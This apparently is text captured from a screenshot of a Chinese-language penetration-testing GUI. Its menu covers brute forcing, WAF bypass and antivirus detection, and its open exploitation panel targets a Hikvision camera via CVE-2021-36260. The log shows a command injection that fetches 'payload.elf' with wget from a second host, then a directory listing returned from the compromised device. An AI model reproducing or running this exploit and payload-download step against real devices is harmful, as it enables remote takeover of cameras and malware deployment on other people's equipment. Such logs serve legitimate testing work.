 双击切换模块
模块正则:
搜索
gRPC
gRPC设置
gRPC用户管理
gRPC搜索
资产管理（beta）
信息收集
域名解析
端口扫描
暴力破解
目录扫描
Host碰撞
WEB指纹
[指纹库] cms
[指纹库] fofa
IP查询
扩展选项
漏洞扫描
漏洞利用
漏洞利用日志
编码转换
辅助工具
杀软识别
信息提取
Socket Bypass WAF
密码生成
正则测试
漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: ls -al 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: wget http://192.168.1.125/payload.elf
========================result========================
[+] vul is maybe exist
[+]
[-]
========================split========================
URL: http://192.168.1.64
Cmd: ls -al
========================result========================
[+] vul is maybe exist
[+] drwxr-xr-x 7 admin root 0 Jan 1 17:01 .
drwxrwxrwx 19 admin root 0 Dec 22 2017 ..
drwxrwxrwx 2 admin root 0 Jan 1 00:00 applib
-rwxrwxr-x 1 1000 1000 6654 Dec 22 2017 base.ko
-rwxrwxr-x 1 admin root 6462 Jan 1 00:00 initrun.sh
---------- 1 admin root 0 Jan 1 00:00 pidfile
drwxrwxrwx 2 admin root 0 Jan 1 00:00 process
drwxrwxrwx 5 admin root 0 Jan 1 00:00 r2_isp_config
-rwxrwxr-x 1 1000 1000 9987 Dec 22 2017 smart_config.ko
drwxrwxrwx 2 1056 1056 0 Jan 1 00:00 sound
-rwxrwxr-x 1 1000 1000 3696 Dec 22 2017 watch.ko
-rw-r--r-- 1 admin root 0 Jan 1 17:01 webLi
drwxrwxrwx 4 admin root 0 Jan 1 17:03 webLib
[-]